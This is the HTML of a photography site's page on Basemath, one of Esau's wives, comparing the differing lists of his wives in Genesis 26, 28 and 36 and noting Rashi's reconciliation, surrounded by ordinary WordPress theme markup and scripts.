<body class="wp-singular post-template-default single single-post postid-2373 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width post-in-category-b post-in-category-name-index post-in-category-torah-genesis page-header-disabled has-fixed-footer has-parallax-footer has-grid-list account-original-style no-margins elementor-default elementor-kit-1502 elementor-page-1505" itemscope="itemscope" itemtype="https://schema.org/Article">


			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9Z942F2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="effect-one clr" data-height="72" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="4009" class="elementor elementor-4009 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7d285f7 e-con-full e-flex e-con e-parent" data-id="7d285f7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-971d4b9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="971d4b9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://diklalaor.photography">
			<img width="377" height="91" src="https://diklalaor.photography/wp-content/uploads/2025/01/Group-9.png" class="attachment-full size-full wp-image-3733" alt="" srcset="https://diklalaor.photography/wp-content/uploads/2025/01/Group-9.png 377w, https://diklalaor.photography/wp-content/uploads/2025/01/Group-9-300x72.png 300w, https://diklalaor.photography/wp-content/uploads/2025/01/Group-9-190x46.png 190w, https://diklalaor.photography/wp-content/uploads/2025/01/Group-9-373x90.png 373w" sizes="(max-width: 377px) 100vw, 377px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-a504c5b elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a504c5b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a504c5b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://diklalaor.photography/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://diklalaor.photography/exhibitions/" class="elementor-sub-item">Exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://diklalaor.photography/publication/" class="elementor-sub-item">Publication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://diklalaor.photography/contact/" class="elementor-sub-item">Contact Me</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1900"><a href="#" class="elementor-item elementor-item-anchor">Women of the Bible</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://diklalaor.photography/women-of-the-bible-2019-2020/" class="elementor-sub-item">Women of the Bible 2019-2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://diklalaor.photography/women-of-the-bible-gllery/" class="elementor-sub-item">Women of the Bible 2013-2018</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1981"><a href="https://diklalaor.photography/%d7%a2%d7%9c-%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%93%d7%99%d7%a7%d7%9c%d7%94-%d7%9c%d7%90%d7%95%d7%a8/" class="elementor-item">About the Project</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://diklalaor.photography/about-the-project-biblical-women/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://diklalaor.photography/women-of-the-bible-index/" class="elementor-item">Index</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://diklalaor.photography/women-of-the-bible-photography-b/" class="elementor-item">Buy  Book</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-330"><a href="#" class="elementor-item elementor-item-anchor">previous Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://diklalaor.photography/camera-with-a-paint-brush/" class="elementor-sub-item">Camera with a paint Brush</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://diklalaor.photography/never-ending-story/" class="elementor-sub-item">Never Ending Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a href="http://www.facebook.com/DiklaLaorPhotography/" class="elementor-item"><i class="fa fa-facebook"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="http://www.instagram.com/diklalaor/" class="elementor-item"><i class="fa fa-instagram"></i></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a504c5b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://diklalaor.photography/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://diklalaor.photography/exhibitions/" class="elementor-sub-item" tabindex="-1">Exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://diklalaor.photography/publication/" class="elementor-sub-item" tabindex="-1">Publication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://diklalaor.photography/contact/" class="elementor-sub-item" tabindex="-1">Contact Me</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1900"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Women of the Bible</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://diklalaor.photography/women-of-the-bible-2019-2020/" class="elementor-sub-item" tabindex="-1">Women of the Bible 2019-2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://diklalaor.photography/women-of-the-bible-gllery/" class="elementor-sub-item" tabindex="-1">Women of the Bible 2013-2018</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1981"><a href="https://diklalaor.photography/%d7%a2%d7%9c-%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%93%d7%99%d7%a7%d7%9c%d7%94-%d7%9c%d7%90%d7%95%d7%a8/" class="elementor-item" tabindex="-1">About the Project</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://diklalaor.photography/about-the-project-biblical-women/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://diklalaor.photography/women-of-the-bible-index/" class="elementor-item" tabindex="-1">Index</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://diklalaor.photography/women-of-the-bible-photography-b/" class="elementor-item" tabindex="-1">Buy  Book</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-330"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">previous Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://diklalaor.photography/camera-with-a-paint-brush/" class="elementor-sub-item" tabindex="-1">Camera with a paint Brush</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://diklalaor.photography/never-ending-story/" class="elementor-sub-item" tabindex="-1">Never Ending Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a href="http://www.facebook.com/DiklaLaorPhotography/" class="elementor-item" tabindex="-1"><i class="fa fa-facebook"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="http://www.instagram.com/diklalaor/" class="elementor-item" tabindex="-1"><i class="fa fa-instagram"></i></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3d5d44 elementor-widget-mobile__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b3d5d44" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
				</header>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single" data-elementor-id="1505" class="elementor elementor-1505 elementor-location-single post-2373 post type-post status-publish format-standard has-post-thumbnail hentry category-b category-name-index category-torah-genesis entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails circle-sale" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5483757 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5483757" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e03b8c9" data-id="e03b8c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b692521 elementor-widget elementor-widget-heading" data-id="b692521" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Basemath Ishmael's daughter, sister of Nebaioth.</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b368eeb elementor-widget elementor-widget-text-editor" data-id="b368eeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&#8216;Esau took his wives of the daughters of Canaan; Adah the daughter of Elon the Hittite, and Oholibamah the daughter of Anah, the daughter of Zibeon the Hivite, and Basemath Ishmael&#8217;s daughter, sister of Nebaioth.&#8217; Genesis 36, 2-3								</div>
				</div>
				<div class="elementor-element elementor-element-4f725a8 elementor-align-left elementor-widget elementor-widget-button" data-id="4f725a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://diklalaor.photography/women-of-the-bible-index/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">back to women of the bible index</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e98db05" data-id="e98db05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-496fede elementor-widget elementor-widget-image" data-id="496fede" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1024" height="683" src="https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n-1024x683.jpg" class="attachment-large size-large wp-image-2361" alt="Esau Wives &#039;Esau took his wives of the daughters of Canaan; Adah the daughter of Elon the Hittite, and Oholibamah the daughter of Anah, the daughter of Zibeon the Hivite, and Basemath Ishmael&#039;s daughter, sister of Nebaioth.&#039; Genesis 36, 2-3" srcset="https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n-1024x683.jpg 1024w, https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n-300x200.jpg 300w, https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n-768x512.jpg 768w, https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n-600x400.jpg 600w, https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d29f08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d29f08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cfd88c2" data-id="cfd88c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da4df85 elementor-widget elementor-widget-theme-post-content" data-id="da4df85" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>How many wives did Esau have? 2, 3, 6, maybe 4?</p>



<p>According to Genesis 26:34, Esau had two wives: Judith, the daughter of Beeri the Hittite, and Basemath, the daughter of Elon the Hittite. &#8220;And Esau was forty years old when he took to wife Judith the daughter of Beeri the Hittite, and Basemath the daughter of Elon the Hittite.&#8221;</p>



<p>In Genesis 28:9, another wife is mentioned, &#8220;Mahalath, the daughter of Ishmael,&#8221; as it states: &#8220;so Esau went unto Ishmael, and took unto the wives that he had Mahalath the daughter of Ishmael Abraham&#8217;s son, the sister of Nebaioth, to be his wife&#8221;</p>



<p>In Genesis 36:2-3, regarding the genealogy of Esau, three wives are mentioned: Adah, the daughter of Elon the Hittite; Aholibamah, the daughter of Anah, the daughter of Zibeon the Hivite; and Basemath, the daughter of Ishmael. &#8220;Esau took his wives of the daughters of Canaan; Adah the daughter of Elon the Hittite, and Oholibamah the daughter of Anah, the daughter of Zibeon the Hivite, and Basemath Ishmael&#8217;s daughter, sister of Nebaioth.&#8221;</p>



<p>Judith, the daughter of Beeri, is not mentioned here. If we consider the variations in names and lineage, they change:</p>



<p>Basemath is alternatively the daughter of Elon the Hittite and sometimes the daughter of Ishmael.<br>Adah is sometimes the daughter of Elon and sometimes Basemath is the daughter of Elon.<br>Sometimes Mahalath is the daughter of Ishmael, and sometimes Basemath is the daughter of Ishmael.</p>



<p>According to the consolidation of verses above, these are the names of the wives Esau married:</p>



<p><a href="https://diklalaor.photography/judith-the-daughter-of-beeri-the-hittite/">Judith, the daughter of Beeri the Hittite</a><br><a href="https://diklalaor.photography/basemath-ishmaels-daughter-2/" target="_blank" rel="noreferrer noopener">Basemath, the daughter of Elon the Hittite</a><br><a href="https://diklalaor.photography/mahalath/" target="_blank" rel="noreferrer noopener">Mahalath, the daughter of Ishmael, sister of Nebajoth</a><br><a href="https://diklalaor.photography/adah/" target="_blank" rel="noreferrer noopener">Adah, the daughter of Elon the Hittite</a><br><a href="https://diklalaor.photography/oholibamah/" target="_blank" rel="noreferrer noopener">Oholibamah, the daughter of Anah, the daughter of Zibeon the Hivite</a><br><a href="https://diklalaor.photography/basemath-ishmaels-daughter/" target="_blank" rel="noreferrer noopener">Basemath, the daughter of Ishmael, sister of Nebajoth</a></p>



<p>One solution to this difficulty suggests that the wives&#8217; names mentioned in Genesis 36 are their actual names, while the names mentioned in Genesis 26 and 28 are descriptive or symbolic. For instance, Rashi interprets that &#8220;Adah the daughter of Elon&#8221; is the same as &#8220;Basemath the daughter of Elon&#8221; because she was associated with offering incense to idols. Likewise, &#8220;Aholibamah&#8221; could be a nickname for Judith to imply her denial of idolatry.</p>



<p>As for Aholibamah, who was her mother? Was she the daughter of Anah or the daughter of Zibeon?</p>



<p>Zibeon was the father of Anah, which makes Aholibamah the daughter of Anah and the granddaughter of Zibeon. Some interpretations suggest that she was also married to Esau, and hence she could be referred to as the daughter of both Anah and Zibeon.</p>



<p>Esau&#8217;s attempt to please his parents led him to marry Canaanite women. However, he went to his uncle Ishmael and married Mahalath, sometimes referred to as Basemath, Ishmael&#8217;s daughter, who bore him Reuel.</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dfb1b83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfb1b83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b49824c" data-id="b49824c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd77d1d elementor-align-center elementor-widget elementor-widget-button" data-id="bd77d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://diklalaor.photography/women-of-the-bible-index/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">back to women of the bible index</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
									</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<a href="/terms-condition/" title="תקנון האתר">Terms &amp; Conditions</a>
<a style="margin: 0 15px" href="https://www.facebook.com/DiklaLaorPhotography/" target="_blank"><i class="fa fa-facebook"></i></a> <a href="http://www.instagram.com/diklalaor/" target="_blank"><i class="fa fa-instagram"></i></a>
<span class="webtopus">© Copyright Photography Dikla Laor | Site By: <a href="http://www.webtopus.co.il/" target="_blank">Webtopus</a></span>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
				<div class="owp-cart-overlay"></div>
			
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		<div data-elementor-type="popup" data-elementor-id="3268" class="elementor elementor-3268 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9a0b6af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a0b6af" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_offset_mobile&quot;:10,&quot;sticky_effects_offset_mobile&quot;:6,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fe313d" data-id="5fe313d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f4ee7 elementor-shape-circle e-grid-align-left elementor-grid-2 elementor-widget__width-initial elementor-widget elementor-widget-social-icons" data-id="76f4ee7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-120bc6e" href="https://www.facebook.com/DiklaLaorPhotography/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b7b91ba" href="https://www.instagram.com/diklalaor/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://diklalaor.photography/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://cdn.enable.co.il/licenses/enable-L457m5q6fta8d7-0817-22004/init.js?ver=1.4.1" id="enable-accessibility-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://diklalaor.photography/wp-content/plugins/elements-plus/assets/js/jquery.justifiedGallery.min.js?ver=3.6.3" id="justified-gallery-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elements-plus/assets/js/ep-scripts.js?ver=2.16.5" id="ep-scripts-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"af97593844","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://diklalaor.photography/wp-admin/admin-ajax.php","cart_url":"https://diklalaor.photography/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"806a2f42b3"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"af97593844","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://diklalaor.photography/wp-admin/admin-ajax.php","cart_url":"https://diklalaor.photography/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"806a2f42b3"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
